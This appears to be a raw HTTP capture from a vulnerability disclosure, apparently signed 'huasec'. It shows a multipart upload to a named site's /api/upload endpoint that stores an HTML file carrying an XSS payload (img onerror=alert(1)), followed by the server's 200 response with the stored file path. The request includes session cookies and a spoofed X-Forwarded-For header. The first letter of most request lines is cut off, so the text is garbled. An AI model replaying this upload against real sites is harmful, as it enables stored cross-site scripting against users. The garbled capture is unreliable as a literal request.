 OST /api/upload HTTP/1.1
ost: oss.ydj100.com
ser-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
ccept: application/json, text/javascript, */*; q=0.01
ccept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
ccept-Encoding: gzip, deflate
ontent-Length: 306
ontent-Type: multipart/form-data; boundary=---------------------------772810846550
ookie: leimai-upms-server-session-id=54dee19b-b996-49e7-a5b1-4337c6bf345c;
ESSIONID=rffmf72zpzeyajhd2s7y1ji9
NT: 1
-Forwarded-For: 8.8.8.8
onnection: close
---------------------------772810846550
ontent-Disposition: form-data; name="files"; filename="1.html"
ontent-Type: text/html
mg src=1 onerror=alert(1)>
---------------------------772810846550
ontent-Disposition: form-data; name="file_id"
HTTP/1.1 200 OK
Server: nginx/1.13.0
Date: Tue, 04 Dec 2018 12:16:28 GMT
Content-Type: application/json;charset=UTF-8
Connection: close
Expires: Thu, 01-Jan-1970 00:00:00 GMT
Set-Cookie: JSESSIONID=h68ro8q68ill18a2dvtlw3xfb;Path=/
Access-Control-Allow-Origin:
Vary: Origin
Access-Control-Allow-Credentials: true
Content-Length: 197
{"fileArray":[{"path":"\\other/20181204201628909_edea8aafdc5a432d9c215c0dd5391fcf_1.html","
size":0.03,"name":"20181204201628909_edea8aafdc5a432d9c215c0dd5391fcf_1.html","contentTy
pe":"text/html"}]}
huasec